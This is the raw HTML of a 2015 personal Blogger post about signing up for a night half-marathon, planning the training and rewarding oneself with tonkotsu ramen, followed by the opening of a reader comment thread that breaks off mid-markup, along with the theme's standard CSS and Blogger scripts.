td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>13.5.15</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:10 AM' itemprop='datePublished'/>
<meta content='2015-05-12T16:13:02Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' title='Going for my first half - marathon ....'>
<img alt='Going for my first half - marathon ....' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG' title='Going for my first half - marathon ....'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Going for my first half - marathon ....
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2015-05-13T00:10:00+08:00'>12:10&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://blisspeace.blogspot.com/search/label/Sundown%20marathon%3B%20Kuro%20Tonkotsu%20Ramen?max-results=5' rel='tag nofollow'>Sundown marathon; Kuro Tonkotsu Ramen</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html#comment-form'><span>
34</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2649124950254577495' itemprop='articleBody'>
<meta content='OK.... I did it! I have signed up for the Sundown Half-Marathon scheduled on July 4th at 12.30am! Alamak...running 21KM at 12.30am ??? Initi...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
</a>
</div>
<div id='adsense-target'>OK.... I did it! I have signed up for the Sundown Half-Marathon scheduled on July 4th at 12.30am! Alamak...running 21KM at 12.30am ??? Initially I almost regret signing up as I thought it started at 5pm. Then, I &nbsp;realised the event starts at 5pm onwards and the HM was the last run! Oh no... that means I gotta take an afternoon nap or else I will probably slept on the street before I complete the race .....hahaha...<br />
<br />
I am bit nervous, as so far, I only completed 12KM and was feeling tired after that. There's still 1 and a half months to go before the run. My runners' colleagues told me once I managed to train for 15KM, then I should be ok. Yeah, as <a href="http://linasbackyard.blogspot.sg/">Lina </a>mentioned, I gotta pace myself and I have been running at a comfortable pace and make sure I got enough rest before training to avoid muscles ache and joint pains. Anyway, the good news is it took 4.5 hours to qualify for the medal which should be more than enough.<br />
<br />
I remember I was feeling nervous too when I first trained for my 10KM last year where I only ran 5KM then and never completed a 10KM run. Nowadays, 10KM is not really an issue for me. Thus, I guess I should be able to complete this race. Wish me luck. I will be running a long run once a week where I gradually increase the mileage. On other days, I will just do 5-6KM runs, which I did one tonight.<br />
<br />
And, to reward myself, I had a Kuro Tonkotsu Ramen. I simply love the garlic fragrance in the soup. It was delicious!!<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kuro Tonkotsu Ramen</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie93LBaGDoFD1RZ6svNLSv51eygrehSFlq9MRYR4gLa4Jh4ci9IZ3xj5DhBoog_3IDd3iD4Y6zeuESDgeGd6fnt_Judr0Vrm_lC7c2DYiucZzOq6qXTXsoIKrwjpsYuT_F1sjZLc1hFT3C/s1600/IMG_2675.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie93LBaGDoFD1RZ6svNLSv51eygrehSFlq9MRYR4gLa4Jh4ci9IZ3xj5DhBoog_3IDd3iD4Y6zeuESDgeGd6fnt_Judr0Vrm_lC7c2DYiucZzOq6qXTXsoIKrwjpsYuT_F1sjZLc1hFT3C/s1600/IMG_2675.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">After stirring the soup and the ramen and egg surfaced.... yums! :)</td></tr>
</tbody></table>
<br /></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html&title=Going for my first half - marathon ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html&title=Going for my first half - marathon ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html&title=Going for my first half - marathon ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG&description=OK.... I did it! I have signed up for the Sundown Half-Marathon scheduled on July 4th at 12.30am! Alamak...running 21KM at 12.30am ??? Initi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html&title=Going for my first half - marathon ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' text='Going for my first half - marathon ....'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Going for my first half - marathon .... >> https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Sundown marathon; Kuro Tonkotsu Ramen
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2015/05/time-to-rest.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' itemprop='url'/>
<a class='timestamp-link' href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-13T00:10:00+08:00'>12:10&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/2649124950254577495' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=2649124950254577495&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2649124950254577495&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2649124950254577495&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2649124950254577495&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2649124950254577495&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2649124950254577495&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blisspeace.blogspot.com/search/label/Sundown%20marathon%3B%20Kuro%20Tonkotsu%20Ramen' rel='tag'>Sundown marathon; Kuro Tonkotsu Ramen</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>34 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2275523080277072497"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-1Nsagyx7mw8/Zm6glcaI3jI/AAAAAAAAk4U/Oqimrp0Las0w6GG44EAXUVABzd91UoMhwCK4BGAYYCw/s35/Green%252520jungle.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04093500178746081919" rel="nofollow">Lotus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431453700429#c2275523080277072497">May 13, 2015 at 2:01&#8239;AM</a></span></div><p class="comment-content">Last time when I was in Secondary School, I joined Athletics, I remembered we went Macritchie Reservoir to jog 2.4 km, it was so refreshing after the jog thought when you were jogging it was very tough</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2275523080277072497">Reply</a><span class="item-control blog-admin blog-admin pid-4286972"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2275523080277072497">Delete</a></span></span></div><div class="comment-replies"><div id="c2275523080277072497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2275523080277072497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c723130116438354425"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663095175#c723130116438354425">May 15, 2015 at 12:11&#8239;PM</a></span></div><p class="comment-content">Libby - You should do it again :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/723130116438354425">Delete</a></span></span></div><div class="comment-replies"><div id="c723130116438354425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c723130116438354425-ra" class="thread-chrome thread-expanded"><div></div><div id="c723130116438354425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="723130116438354425">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c723130116438354425-ce"></div></li></div><div id="c2275523080277072497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2275523080277072497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2275523080277072497-ce"></div></li><li class="comment" id="c4381189270447975938"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-1Nsagyx7mw8/Zm6glcaI3jI/AAAAAAAAk4U/Oqimrp0Las0w6GG44EAXUVABzd91UoMhwCK4BGAYYCw/s35/Green%252520jungle.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04093500178746081919" rel="nofollow">Lotus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431453736482#c4381189270447975938">May 13, 2015 at 2:02&#8239;AM</a></span></div><p class="comment-content">I used to reward myself with a treat of KFC after running on treadmill when I go to gym in 2004/2005</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4381189270447975938">Reply</a><span class="item-control blog-admin blog-admin pid-4286972"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4381189270447975938">Delete</a></span></span></div><div 